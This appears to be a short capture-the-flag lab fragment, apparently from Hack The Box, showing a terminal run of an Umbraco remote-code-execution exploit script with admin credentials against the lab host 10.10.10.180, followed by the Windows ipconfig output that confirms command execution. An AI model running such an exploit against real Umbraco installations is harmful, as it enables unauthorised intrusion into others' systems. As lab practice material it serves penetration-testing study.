 remote/Umbraco-RCE [master] ヤマト» python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::10ec:dcdc:27b1:587d
Link-local IPv6 Address . . . . . : fe80::10ec:dcdc:27b1:587d%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f6f9%13
10.10.10.2